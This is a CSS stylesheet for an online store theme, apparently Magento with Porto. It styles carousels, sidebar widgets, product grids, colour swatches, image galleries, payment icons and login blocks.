.owl-carousel.nav-bottom .owl-nav .owl-prev,.owl-carousel.nav-bottom .owl-nav .owl-next {position: static;transform: none;margin: 0 3px;}
.owl-carousel.rounded-nav .owl-nav [class*="owl-"],.owl-carousel.rounded-nav .owl-nav [class*="owl-"]:hover {padding: 3px 7px;border-radius: 50%;background: transparent!important;border: 1px solid #999!important;color: #999;width: 30px;}
.owl-carousel.nav-style-1 .owl-nav [class*="owl-"] {width: 20px;background: none!important;color: #000;font-size: 20px;}
.owl-carousel.show-dots-title .owl-dots {position: absolute;left: 155px;top: -54px;margin-top: 0!important;line-height: 0;}
.owl-carousel.show-dots-title-right .owl-dots {display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;position: absolute;left: auto;right: 0;margin-top: 0!important;top: -33px;right: 8px}
.owl-carousel.nav-inside .owl-dots {bottom: 2px;margin-top: 10px;position: absolute;right: 6px;z-index: 1;}
.owl-carousel.nav-inside .owl-nav .owl-prev {left: 15px;}
.owl-carousel.nav-inside .owl-nav .owl-next {right: 15px;}
.owl-carousel.nav-inside-left .owl-dots {left: 6px;right: auto;}
.owl-carousel.nav-inside-center .owl-dots {right: 36px;left: 36px;}
.owl-carousel.full-width .owl-nav [class*="owl-"],.owl-carousel.full-width .owl-nav [class*="owl-"]:hover,.owl-carousel.big-nav .owl-nav [class*="owl-"],.owl-carousel.big-nav .owl-nav [class*="owl-"]:hover {height: auto;padding: 20px 0;margin: 0;}
.owl-carousel.nav-style-2 .owl-nav [class*="owl-"] {background: none!important;color: #fff;font-size: 1.5rem;}
.owl-carousel.nav-style-3 .owl-nav [class*="owl-"] {width: 35px;height: 45px;line-height: 33px;background-color: rgba(38,42,47,.4)!important;border-color: transparent!important;}
.owl-carousel.nav-style-4 .owl-nav [class*="owl-"] {width: 30px;background: none!important;color: #333;font-size: 24px;}
.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]:hover {color: #333;}
.owl-carousel.nav-style-4 .owl-prev:before {content: "\f80a";}
.owl-carousel.nav-style-4 .owl-next:before {content: "\f809";}
.owl-carousel.nav-pos-inside .owl-nav .owl-prev {left: 15px;}
.owl-carousel.nav-pos-inside .owl-nav .owl-next {right: 15px;}
.owl-carousel.nav-pos-outside .owl-nav .owl-prev {left: -30px;}
.owl-carousel.nav-pos-outside .owl-nav .owl-next {right: -30px;}

@media (max-width: 991px) {
.owl-carousel.nav-pos-outside .owl-nav .owl-prev {left:-10px;}
.owl-carousel.nav-pos-outside .owl-nav .owl-next {right: -10px;}
}
.owl-carousel.nav-center-images-only .owl-nav {top: 37%;}
.owl-carousel.top-border {padding-top: 18px;}
.owl-carousel .owl-item .owl-lazy {transition: all 0.2s linear,opacity 0.4s;}
.owl-carousel .owl-item .owl-lazy-loaded {opacity: 1;}
.owl-carousel .wpb_content_element {margin-bottom: 0;}
.owl-carousel.carousel-center-active-item .owl-item {opacity: .2;transition: opacity 0.3s;}
.owl-carousel.carousel-center-active-item .owl-item.center {opacity: 1;}
.owl-carousel.carousel-center-active-item-style-2 .owl-item {opacity: .7}
.owl-carousel .owl-nav button[class*='owl-'] {color: #FFF;font-size: 14px;margin: 0;padding: 4px 7px;background: #D6D6D6;display: inline-block;cursor: pointer;height: auto;}
.owl-carousel .owl-nav button[class*='owl-']:hover {background: #869791;color: #FFF;text-decoration: none;}
.owl-carousel .owl-nav button[class*='owl-'] > span {display: none;}
.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {color: #222529;}
.custom-block .owl-carousel.show-nav-title .owl-nav [class*='owl-'] {margin-left: 0;margin-right: 0;}
.custom-block .owl-carousel.show-nav-title .owl-nav .owl-prev {left: -30px;}
.owl-carousel .owl-nav.disabled+.owl-dots {margin-top: 10px;}
.owl-carousel .owl-dots {text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-carousel .owl-dots .owl-dot {display: inline-block;zoom:1;*display: inline;height: auto;vertical-align: top;}
.owl-carousel .owl-dots .owl-dot span {width: 8px;height: 8px;margin: 5px 4px;background: #D6D6D6;display: block;-webkit-backface-visibility: visible;transition: opacity .2s;border-radius: 30px;}
.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span {background: #869791;}
.owl-carousel.dots-style-1 .owl-dots span {width: 14px;height: 14px;border: 2px solid #e7e7e7;background: none!important;margin: 5px 2px;position: relative;}
.products-slider.owl-carousel .owl-dot {vertical-align: middle;}
.owl-carousel.dots-style-1 .owl-dot.active span,.owl-carousel.dots-style-1 .owl-dot:hover span {border: 2px solid;}
.owl-carousel.dots-style-1 .owl-dot.active span:after,.owl-carousel.dots-style-1 .owl-dot:hover span:after {content: '';position: absolute;left: 3px;right: 3px;top: 3px;bottom: 3px;border-radius: 10px;border: 2px solid;}
.product-image-carousel.owl-carousel .owl-nav [class*="owl-"], .product-image-carousel.owl-carousel .owl-nav [class*="owl-"]:hover, .product-image-carousel.owl-carousel .owl-nav [class*="owl-"]:active {background: none!important;font-size: 22px;color: #222529;}
.product-image-carousel.owl-carousel .owl-nav .owl-prev {left: 0;}
.product-image-carousel.owl-carousel .owl-nav .owl-next {right: 0;}
.widget .owl-carousel .owl-dots {margin-bottom: -10px;}
.widget, .footer .widget {margin-top: 1.875rem;margin-bottom: 1.875rem;}
.widget:first-child,.footer .widget:first-child {margin-top: 0;}
.sidebar-content .widget:last-child {margin-bottom: 0;}
.widget .widget-title, .widget .widgettitle {margin-bottom: 15px;font-size: 1em;margin-top: 0;}
.widget .widget-title, .widget .widget-title a, .widget .widgettitle, .widget .widgettitle a {position: relative;line-height: 1.4;font-weight: 700;text-transform: uppercase;text-decoration: none;}
.widget_sidebar_menu {border: 1px solid;background: #fff;margin-top: 0;border-color: #e7e7e7;}
.widget_sidebar_menu .widget-title {padding: 14px 28px;font-size: .9375rem;line-height: 18px;font-weight: 700;text-transform: uppercase;color: #222529;letter-spacing: -.025em;border-bottom: none;background: #f5f5f5;}
@media(max-width:991px) {.widget_sidebar_menu {display: none;}}
.coupon-sale-text {transform: rotate(-2deg);letter-spacing: -.02em;position: relative;font-weight: 700;}
.coupon-sale-text b {display: inline-block;font-size: 1.6em;padding: 4px 8px;}
.sidebar-content .box-newsletter {background: #f4f4f4;}
.sidebar-content .box-newsletter .box-content {position: relative;padding: 30px 36px 45px 36px;}
.sidebar-content .widget-title {font-size: .9375rem;color: #222529;}
.sidebar-content .newsletter .control {display: block; }
.sidebar-content .newsletter label {display: none;}
.sidebar-content .newsletter input {font-size: .8125rem;padding: 12px;padding-left: 40px!important;border: none;box-shadow: none;border-radius: 30px;height: 3rem;}
.sidebar-content .newsletter span.input-text {position: relative;margin-bottom: 1rem;display: block;}
.sidebar-content .newsletter span.input-text:before {content: "\e01f";font-family: 'Simple-Line-Icons';position: absolute;left: 16px;top: 14px;line-height: 20px;font-size: 15px;color: #222529;z-index: 1;}
.sidebar-content .newsletter .action {width: auto;padding: .8em 2em;border-radius: 0;margin: 0 0 1.25rem;font-size: .8125rem;text-transform: uppercase;height: auto;}
.sidebar-content .testimonial .testimonial-author {margin: 16px 0 8px 16px;}
.img-circle {border-radius: 50%;}
.sidebar-content .testimonial .testimonial-author strong {font-size: 1rem;}
.sidebar-content .testimonial .testimonial-author span {font-weight: 400;}
.sidebar-content .testimonial blockquote {padding: 15px 15px 15px 52px;}
.sidebar-content .testimonial blockquote:before {font-family: 'Playfair Display';font-size: 54px;color: #222529;font-weight: 900;left: 1rem;}
.sidebar-content .testimonial.testimonial-style-4 blockquote p {line-height: inherit;font-size: .8125rem;letter-spacing: .001em;}
.sidebar-content .sidebar-testimonial .owl-dots {left: 57px !important;bottom: 0 !important;}
article.post .post-date, .post-item .post-date {float: left;margin-right: 10px;text-align: center;width: 40px;}
.porto-recent-posts .post-item .post-date, .post-grid .post-item .post-date, .post-timeline .post-item .post-date {margin: 0 10px 8px 0;float: left;}
article.post .post-date .day, .post-item .post-date .day {display: block;font-size: 16px;font-weight: 500;font-weight: 700;padding: 10px 0;}
article.post .post-date .month, .post-item .post-date .month {box-shadow: 0 -1px 0 0 rgba(0,0,0,.07) inset;color: #FFF;font-size: .9em;padding: 0 0 2px;display: block;}
.porto-recent-posts .post-item {padding: 0;position: relative;}
.post-carousel .post-item {padding: 0 10px;position: relative;}
.porto-recent-posts .owl-dots {text-align: left;padding-left: 10px;}
.porto-recent-posts .post-item .post-date~* {margin-left: 0;}
.porto-recent-posts .post-item .post-date {position: absolute;top: 10px;left: 10px;font-family: Poppins;background: #222529;letter-spacing: .05em;width: 45px;}
.post-carousel .post-item .post-date {left: 20px;}
.porto-recent-posts .post-date .day {background: none;color: #fff;padding-bottom: 0;font-size: 1.125rem;line-height: 1;}
.porto-recent-posts .post-date .month {background: none;padding-bottom: 8px;line-height: 1;font-size: .7rem;text-transform: uppercase;opacity: .6;font-weight: 400;}
.post-date>time {display: none;}
.porto-recent-posts h4, .porto-recent-posts h5 {margin-bottom: 7px;}
.porto-recent-posts h4 {font-size: 1.2em;line-height: 1.3;}
.post-item.post-title-simple h4 a {color: inherit;}
.porto-recent-posts .post-item .post-excerpt, .post-grid .post-item .post-excerpt, .post-timeline .post-item .post-excerpt {margin-bottom: 10px;}
.porto-recent-posts .post-item .post-excerpt {font-size: .9286em;}
.post-item .read-more, .post-item .read-more-block {font-size: .9em;font-weight: 600;color: #212529;display: block;}
.porto-ultimate-content-box {font-size: 10px;position: relative;}
.porto-ultimate-content-box.has-content-pos {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}
.porto-ultimate-content-box .btn-container {font-size: 1.4em;}
@media (max-width: 767px){.porto-ultimate-content-box {font-size: 8px;}}
@media (max-width: 575px){.porto-ultimate-content-box {font-size: 7px;}}
@media (max-width: 991px) and (min-width: 768px){.home-banner-slider .porto-ultimate-content-box {font-size: 8px;}}
.brand-carousel.owl-carousel .owl-item img {margin: 0 auto;width: auto;}
.price-box .price{color: #444;font-weight:600;font-size: 1.125rem;line-height: 1;}
.old-price .price{color: #a7a7a7;font-size: .8em;display: block;}
.small-list.products-grid {margin: 0;}
.small-list.products-grid .product-items {list-style: none outside;padding: 0;margin: -.5rem 0;border-width: 0!important;font-size: .9286em;}
.small-list.products-grid .product-items .product-item {padding: .5rem 0;width: 100%;float: none;margin-bottom: 0;}
.small-list.products-grid .product-items .product-item-info {display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;border-width: 0;position: relative;text-align: left;}
.small-list.products-grid .product-items .product-item-info .product-item-photo {width: 84px;-ms-flex: 0 0 84px;flex: 0 0 84px;padding: 0;margin-right: 20px;margin-bottom: 0;box-shadow: none;min-height:auto;}
.small-list.products-grid .product-items .product-item-info .product-item-photo .weltpixel-quickview {display: none;}
.small-list.products-grid .product-items .product-item-info .product-item-photo img {width: 100%;height: auto;}
.small-list.products-grid .product-items .product-item-info .product-item-photo .img-effect img {position: relative;opacity: 1;}
.small-list.products-grid .product-items .product-item-info .product-item-photo .img-effect .hover-image {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;opacity: 0;}
.small-list.products-grid .product-items .product-item-info .product-item-photo:hover .img-effect img {opacity: 0;}
.small-list.products-grid .product-items .product-item-info .product-item-photo:hover .img-effect .hover-image {opacity: 1;}
.small-list.products-grid .product-items .product-item-details {position: relative;-ms-flex: 1;flex: 1;max-width: calc(100% - 104px);padding: 0;}
.small-list.products-grid .product-items .product-item-details a {display: block;text-decoration: none;font-size: 1.0769em;line-height: 1.4;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #222529;letter-spacing: normal;margin-bottom: .5rem;}
.small-list.products-grid .product-items .price {font-size: inherit;font-weight: 600;line-height: 21px;vertical-align: middle;color: #444;display: block;}
.small-list.products-grid .product-items .price-box {margin: 0;font-size: 1.1538em;}
.small-list.products-grid .product-items .product-item-details .special-price {text-decoration: none;vertical-align: baseline;}
.small-list.products-grid .product-items .product-item-details .old-price {color: #a7a7a7;font-size: .8em;margin-right: 3px;vertical-align: baseline;}
.small-list.products-grid .product-items .product-item-details .old-price .price {color: #a7a7a7;}
.small-list.products-grid .product-items .product-reviews-summary {margin: 3px 0 5px;display: block;line-height: 1;height: auto;}
.product-item .rating-summary .rating-result:before {color: rgba(0,0,0,.16);font-size: 13px;letter-spacing: .1em;}
.product-item .rating-summary .rating-result > span:before {color: #6a6a6d;font-size: 13px;letter-spacing: .1em;}
.product-item .rating-summary .rating-result,.product-reviews-summary .rating-summary {display: block;}
.mgt_content_element {margin-bottom: 35px;}
/*footer*/

.payment-icons {display: flex;align-items: center;flex-wrap: nowrap;}
.payment-icons .payment-icon {display: inline-block;vertical-align: middle;margin: 3px;width: 56px;height: 32px;background-color: #d6d3cc;background-size: 80% auto;background-repeat: no-repeat;background-position: center;transition: opacity .25s;filter: invert(1);border-radius: 4px;}
.payment-icons .payment-icon:hover {opacity: .7;}
.payment-icons .visa {background-image: url(../images/payment-icons/payment-visa.svg);}
.payment-icons .paypal {background-image: url(../images/payment-icons/payment-paypal.svg);background-size: 85% auto;background-position: 50% 48%;}
.payment-icons .stripe {background-image: url(../images/payment-icons/payment-stripe.png);background-size: 60% auto;}
.payment-icons .verisign {background-image: url(../images/payment-icons/payment-verisign.svg);}

/*endfooter*/
.sidebar.sidebar-second { order: 3; width: 100%;flex: 0 0 100%;}
@media (min-width: 992px) {
.page-layout-2columns-left .column.main {padding-left: 5px;}
.page-layout-2columns-right .column.main {padding-right: 5px;}
.page-layout-2columns-left .sidebar.sidebar-main{padding-right:15px;}
.page-layout-2columns-right .sidebar.sidebar-main{padding-left:15px;}
.sidebar.sidebar-second {width: 25%;float: right;padding-left: 15px;order: 3;flex: 0 0 25%;}
}
.catalog-product-view .sidebar.sidebar-additional{padding: 0;}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {border: 1px solid #e7e7e7;}
@media (max-width: 991px) {
.catalog-category-view .mobile-sidebar .sidebar-content,.catalog-product-view .mobile-sidebar .sidebar-content,.catalogsearch-result-index .mobile-sidebar .sidebar-content {display: block;overflow-x: hidden;overflow-y: scroll;height: 100%;padding: 20px;-webkit-overflow-scrolling: touch;}
.catalog-category-view .sidebar.mobile-sidebar .sidebar-content .block-category-list,
.catalog-category-view .mobile-sidebar .side-custom-block .custom-block,
.catalog-category-view .mobile-sidebar .filter-options-item,
.catalog-category-view .mobile-sidebar .filter-current,
.catalog-category-view .mobile-sidebar .filter-actions {
    padding-left: 0;
    padding-right: 0;
}
.catalog-category-view .sidebar.mobile-sidebar .sidebar-content .block-category-list {padding-top: 0;}
}
.block.filter > .title{padding: 20px 20px 0;}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block, .sidebar .sidebar-content .side-megamenu, .block.filter > .content{border-bottom: 1px solid #e7e7e7;margin-bottom: 0;margin-top: 0;padding: 20px;}
.block.filter > .content{padding-top:0;}
.side-custom-block .custom-block:last-child {border-bottom: none;}
.block-category-list .block-title,.side-custom-block .custom-block h2 {padding: 0;font-weight: 600;font-size: 15px;color: #222529;line-height: 1.4;position: relative;text-transform: uppercase;margin-bottom: 0;}
.block-category-list .block-title strong {font-weight: inherit;}
.side-custom-block .custom-block h2 {margin-bottom: 15px;}
.block-category-list .block-content {padding: .7143em 0;padding-bottom: 0;}
.block-category-list .block-content ol {margin-top: -1px;}
.block-category-list .block-content ol li {margin: 0;}
.block-category-list .block-content ol li a {font-size: 14px;font-weight: 500;padding: 4px 0;display: block;color: #777;}
.filter-options-content .ln_slider_container{width:93%;width:calc(100% - 14px);margin:22px 7px 0}
#ln_slider_price .ui-slider-handle{margin-top:-4px;background:#08c;height:11px;width:11px;border-radius:20px;margin-left:-7px}
#ln_slider_price.ui-slider-horizontal{height:3px;margin-bottom:15px;background:#1ab2ff;box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.38)}
#ln_price_attribute{padding:10px 5px}
.filter.block {margin-bottom: 0;}
.swatch-option.color,.swatch-option.image {display: block;margin: 3px 6px 3px 0;padding-right: 0!important;width: 28px !important;height: 28px !important;white-space: nowrap;position: relative;text-align: left;border: none;min-width: auto;padding: 0;outline: none;position: relative;background-size: cover !important;}
.swatch-option.color.selected:before,.swatch-option.image.selected:before {content: '\f00c';font-family: 'Font Awesome 5 Free';font-weight: 900;text-indent: 0;position: absolute;left: 0;top: 50%;width: 100%;color: #fff;font-size: 11px;height: 12px;line-height: 12px;margin-top: -6px;text-align: center;text-shadow: 0 0 1px #777;}
.products-grid .swatch-attribute-options {margin-top: -4px;margin-bottom: 5px;}
.product-item-info.type1 .swatch-attribute-options,.product-item-info.type2 .swatch-attribute-options {justify-content: center;}
.products-grid .swatch-option.color,.products-grid .swatch-option.image {width: 12px !important;height: 12px !important;border-radius: 6px;overflow: visible;margin: 7px 7px 4px 3px;}
.products-grid .swatch-option.color:hover,.products-grid .swatch-option.image:hover {border: none;}
.products-grid .swatch-option.color.selected:before,.products-grid .swatch-option.image.selected:before {font-size: 8px;}
.products-grid .swatch-option.color:after,.products-grid .swatch-option.image:after {content: '';position: absolute;width: 18px;height: 18px;border-radius: 9px;top: -3px;left: -3px;border: 1px solid #000;border-radius: 9px;}
.products-grid .swatch-option.color:hover::after,.products-grid .swatch-option.image:hover::after {border-color: #333;}
.swatch-attribute-options {margin: 0;display: flex;flex-wrap: wrap;}
.swatch-option.color[data-option-tooltip-value*="#ffffff"],.swatch-option.image[data-option-tooltip-value*="#ffffff"] {border: 1px solid #e7e7e7;}
.product-item-info .swatch-option.color[data-option-tooltip-value*="#ffffff"],.product-item-info .swatch-option.image[data-option-tooltip-value*="#ffffff"] {border: none;}
.swatch-option.text {min-width: 32px;text-align: center;margin: 3px 6px 3px 0;padding: 4px 8px;line-height: 16px;height: auto;font-size: inherit;font-weight: inherit;outline: none;}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {border: 1px solid #e9e9e9;background: #fff;color: #777;font-size: 11px;outline: none;}
.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected {color: #fff;}
.swatch-option-tooltip {min-width: 25px;}
.sidebar-overlay {display: none;}
.sidebar-overlay.active {display: block;background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 8999;min-height: 100vh;opacity: .35;transition: opacity 0.2s ease-in-out;}
@media(max-width: 991px) {
.catalog-product-view .sidebar.sidebar-main, .catalog-category-view .sidebar.sidebar-main {top: 0 !important;}
.catalog-category-view .mobile-sidebar, .catalog-product-view .mobile-sidebar,.catalogsearch-result-index .mobile-sidebar {position: fixed !important;background: #fff;padding-bottom: 0;margin-top: 0!important;padding-left: 0!important;padding-right: 0!important;height: 100%;width: 260px;top: 0;bottom: 0;left: 0;z-index: 9000;transform: translateX(-100%);transition: transform 0.2s ease-in-out;}
.page-layout-2columns-right.catalog-category-view .mobile-sidebar,.page-layout-2columns-right.catalog-product-view .mobile-sidebar,.page-layout-2columns-right.catalogsearch-result-index .mobile-sidebar {left: auto;right: 0;transform: translateX(100%);}
.mobile-sidebar .ln_overlay {display: none !important;}
.page-wrapper {transition: left .3s;position: relative;left: 0;}
.page-layout-2columns-right .page-wrapper {transition: right .3s;position: relative;left: auto; right: 0;}
html.sidebar-opened .mobile-sidebar {z-index: 9000;transition: transform 0.3s;transform: translateX(0) !important;}
html.sidebar-opened .page-wrapper {left: 260px;overflow: visible;padding-left: 0;}
html.sidebar-opened .page-layout-2columns-right .page-wrapper {right: 260px;left: auto;overflow: visible;}
html.sidebar-opened body>* {z-index: 0;}
}
.filter-title strong {display: none;}
.filter .filter-title {display: none;}
.fotorama__stage {border: 1px solid #f4f4f4;}
.fotorama__arr {width: 35px;background: none;}
.fotorama__arr:hover {background: none;}
.fotorama__arr .fotorama__arr__arr {background: none;width: auto;height: auto;}
.fotorama__arr .fotorama__arr__arr::before {content: '\e81a';font-family: 'porto-icons';font-size: 22px;font-weight: 600;width: 30px;height: 30px;text-align: center;line-height: 29px;display: block;color: #222529;}
.fotorama__arr--prev .fotorama__arr__arr::before {content: '\e819';}
.fotorama__arr--next {right: 0 !important;}
.fotorama__caption {display: none;}
.fotorama__fullscreen-icon {width: 35px;height: 35px;background: none;display: block;top: auto;bottom: 0;right: 0 !important;text-align: center;line-height: 34px;color: #222529;}
.fotorama__fullscreen-icon::before {content: '\f882';font-family: 'Porto-Icons';font-size: 15px;font-weight: 300;-webkit-font-smoothing: antialiased;}
.fotorama__fullscreen-icon:focus:after {box-shadow: none !important;}
.fotorama--fullscreen .fotorama__fullscreen-icon {bottom: auto;top: 0;}
.fotorama--fullscreen .fotorama__fullscreen-icon::before {content: '\f819';font-size: 19px;}
.fotorama__fullscreen-icon:focus {box-shadow: none;}
.fotorama__fullscreen .fotorama__zoom-in,
.fotorama__fullscreen .fotorama__zoom-out {width: 40px;height: 40px;background: none;line-height: 40px;color: #222529;text-align: center;}
.fotorama__fullscreen .fotorama__zoom-in::before,
.fotorama__fullscreen .fotorama__zoom-out::before {font-family: 'porto-icons';font-size: 15px;font-weight: 300;-webkit-font-smoothing: antialiased;}
.fotorama__fullscreen .fotorama__zoom-in {top: 10px;}
.fotorama__fullscreen .fotorama__zoom-in::before {content: '\f882';}
.fotorama__fullscreen .fotorama__zoom-out {top: 60px;}
.fotorama__fullscreen .fotorama__zoom-out::before {content: '\f883';}
.fotorama__nav-wrap--vertical.fotorama__nav-wrap {left: 0;}
.m-b-xl {margin-bottom: 40px!important;}
.m-b-md {margin-bottom: 20px!important;}
.p-t-sm {padding-top: 10px!important;}
.p-b-sm {padding-bottom: 10px!important;}
.m-b-n {margin-bottom: -15px!important;}
.m-r-lg {margin-right: 30px!important;}
.m-b-xs {margin-bottom: 5px!important;}
sup {font-size: 50%;}
.catalog-product-view div.mage-error {color: #e02b27;font-size: 1em;position: absolute;bottom: -25px;width: 400px;left: 0;}
.checkout-cart-index div.mage-error {color: #e02b27;font-size: 1em;position: absolute;width: 250px;bottom: -50px;left: 0;}
@media only screen and (max-width:991px){.nav-open .page-wrapper{position:fixed;z-index:3;}}
 .dark-layout .product-item-name a,.dark-layout .price-box .price {color: #fff;}
 .dark-layout .product-item .rating-summary .rating-result:before { color: #62615e;}
 .dark-layout .old-price .price {color: #a7a7a7;}
 .vc_column-inner::before, .vc_column-inner::after {
    content: " ";
    display: table;
}
.vc_column-inner::after {
    clear: both;
}
.photo-instagrams:not(.owl-carousel) .item{position:relative;width:10%;float:left;}
.photo-instagrams .item img{width:100%;display:block;}
.photo-instagrams .item a{display:block;position:relative;}
.photo-instagrams .item .content{position:absolute;left:0;right:0;top:0;background-color:rgba(0,0,0,.3);text-align:center;height:100%;vertical-align:middle;font-size:35px;color:#fff;opacity:0;visibility:hidden;transition:all .3s;display: flex;align-items: center;justify-content: center;}
.photo-instagrams .item:hover .content{opacity:1;visibility:visible;}
.block.block-reorder {padding: 20px;}
/*------------------- End New -------------------------*/

.main-instagram{position:relative}
.insta-follow{position:absolute;top:calc(50% - 123px);left:calc(50% - 140px);background-color:#0e0e0e;padding:30px 40px;text-align:center;color:#fff}
.insta-follow i{font-size:24px}
.insta-follow h3{font-size:48px;font-weight:300;text-transform:uppercase;font-family:Oswald;color:#fff;line-height:1;padding-top:15px}
.insta-follow span{font-size:15px;letter-spacing:.05em;display:block;margin-bottom:28px}
.insta-follow .btn-default{font-family:Oswald;border:solid 2px #2c2c2c;background-color:#0e0e0e;padding:9px 28px;font-size:14px;text-transform:uppercase;letter-spacing:.05em;border-radius:2px;box-shadow:none;font-weight:400;margin-bottom:5px;color:#fff}

.customer-account-create .account-social-login,.customer-account-login .account-social-login{display:none}
.customer-account-create .form-create-account .account-social-login,.customer-account-login .block-customer-login .account-social-login{display:block;width:100%;position:relative;margin:50px 0}
.customer-account-create .form-create-account .account-social-login:before,.customer-account-login .block-customer-login .account-social-login:before{content:'';position:absolute;height:1px;background-color:#dfdfdf;z-index:3;top:0;left:25px;right:25px}
.customer-account-login .block-customer-login .account-social-login:before{left:0;right:0}
.customer-account-create .form-create-account .account-social-login:after,.customer-account-login .block-customer-login .account-social-login:after{content:'or';position:absolute;width:45px;height:45px;z-index:4;text-align:center;border:#dfdfdf solid 1px;border-radius:100%;line-height:43px;color:#777;left:0;top:-22px;right:0;margin:0 auto;background-color:#fff}
.customer-account-create .account-social-login,.customer-account-login .account-social-login .block-content{padding-top:50px}
.form.create.account .account-social-login .actions-toolbar{padding:0}
.product-item .tocart.action.disabled:before {content: '\f110';font-family: 'porto-icons';animation: spin 1s infinite linear;opacity: .7;}
.wishlist-index-index .products-grid .product-item .product-item-inner{margin:9px 0 0;padding:10px;position:relative}
.products-grid.wishlist .product-item .tocart{height:auto;line-height:30px;min-width:120px;padding:0 11px}
.column:not(.sidebar-main) .form.contact, .column:not(.sidebar-additional) .form.contact {width: 100%;}
@media (min-width:992px){.wishlist-index-index .products-grid .product-items .product-item{width:24%}}
.hide-addtocart .products-grid .product-item-actions .actions-primary,.hide-addtocart .products-grid .product-item-details .product-item-actions .actions-primary,.hide-addtolinks .products-grid .product-item-info .product-item-actions .actions-secondary.tocompare,.hide-addtolinks .products-grid .product-item-info .product-item-actions .actions-secondary.towishlist,.hide-addtolinks .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare,.hide-addtolinks .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist{display:none}

.catalogsearch-result-index .sidebar.sidebar-main:before{display:none}

.product-info-main .custom-block{border-bottom:solid 1px #e6e6e6;padding:23px 0 25px;margin-bottom:25px}
.product-info-main .custom-block .item:first-child{border-left:0;padding-left:0}
.product-info-main .custom-block .item{border-left:1px solid #e6e6e6;display:inline-block;padding:0 10px;text-align:left}
.product-info-main .custom-block i{font-size:34px;display:inline-block;vertical-align:middle}
.product-info-main .custom-block .text-area{display:inline-block;vertical-align:middle;text-align:left;margin-left:5px}
.product-info-main .custom-block .text-area h3{font-size:14px;font-weight:400;line-height:1.35;color:#7a7d82;margin:0;margin-bottom:5px}

.grid-images{text-align:center}
.grid-images .row{margin-left:-10px;margin-right:-10px}
.grid-images .col-md-4,.grid-images .col-md-8{padding-left:10px;padding-right:10px}
.grid-images img{max-width:100%;display:block}
.grid-images .grid1 img,.grid-images .grid2 img,.grid-images .grid3 img{opacity:1;filter:alpha(Opacity=100);visibility:visible;transition:all .2s}
.grid-images .grid1:hover img,.grid-images .grid2:hover img,.grid-images .grid3:hover img{opacity:.8;filter:alpha(Opacity=80);visibility:visible}
.grid-images .grid1{margin-bottom:10px}
@media (max-width:1199px){.grid-images .grid1{margin-bottom:9px}}
@media (max-width:767px){.grid-images .grid2{margin-bottom:9px}}
@media (min-width:992px){.lg-order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}}
@media (min-width:768px){.md-order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12 order:12}}

.social-icons [class^=porto-icon-]{color:#fff}
.sidebar-title{margin-bottom:17px;font-size:16px;font-weight:700;text-transform:uppercase;color:#313131;line-height:1}
.f-left{float:left!important}
.f-right{float:right!important}
.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.abs-discount-block .action.check:hover,.action-auth-toggle:hover,.block.related .action.select:hover,.bundle-options-container .action.back:hover,.cart-discount .action.check:hover,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.checkout-agreements-block .action-show:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form.send.friend .action.remove:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-delete:hover,.gift-summary .action-edit:hover,.gift-wrapping-title .action-remove:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-wrapper .edit-address-link:hover,.paypal-button-widget .paypal-button:hover,.paypal-review-discount .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.wishlist.split.button>.action:hover{text-decoration:none}
.checkout-container{min-height:400px}
body.boxed{padding:24px 0 17px;background:url(../images/boxed_bg.png) repeat}
body.boxed .page-wrapper{width:1140px;max-width:100%;margin:0 auto;border-radius:8px;background-color:#fff}

.main-product-detail{background-color:#efefef;padding:71px 0}


.custom-block-tab{background-color:#fff;border:#e4e4e4 solid 1px;padding:30px 20px 40px;margin-top:3px}
.move-product-tab .products-grid .owl-carousel .product-item{margin-bottom:10px;padding:10px 0 6px;overflow:hidden}
.move-product-tab .product-items .product-item-info .product-item-photo{max-width:30%;float:left;margin-right:10px}
.move-product-tab .product-items .product-item-details{margin-left:calc(31% + 15px);text-align:left;padding:0}
.move-product-tab .product-items .product-reviews-summary{display:block;background:0 0;margin-top:0}
.move-product-tab .product-items .price-box{margin-bottom:0}
.main-upsell-product-detail{background-color:#f4f4f4;}
.main-upsell-product-detail .block.upsell .title strong{background-color:#f4f4f4}
@media (max-width:1199px){body.boxed .page-wrapper{width:980px}}
@media (max-width:991px){body.boxed .page-wrapper{width:750px}}
@media (max-width:767px){body.boxed .page-wrapper{width:630px}
.sm-clearer{clear:both}}
@media (max-width:640px){body.boxed .page-wrapper{width:460px}}
@media (max-width:480px){body.boxed .page-wrapper{width:300px}}

.single-image{display:block;position:relative;overflow:hidden}
.single-image img{max-width:100%;transition:.5s ease;width:100%}
.single-image:hover img{transform:scale(1.2)}
.flex-owl-slider .owl-item:first-child .item{border-left-color:transparent}
.flex-owl-slider .owl-item .item{border-left:1px solid #e3e4e4}
.owl-no-narrow .owl-controls{display:none}
